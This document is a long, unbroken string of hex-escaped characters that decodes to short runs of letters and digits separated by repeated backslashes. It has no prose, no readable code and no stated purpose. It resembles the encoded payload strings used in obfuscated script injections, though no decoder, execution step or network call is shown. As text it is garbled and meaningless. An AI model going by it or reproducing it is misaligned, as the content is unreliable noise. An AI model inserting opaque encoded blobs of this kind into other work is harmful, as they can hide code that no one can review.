c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c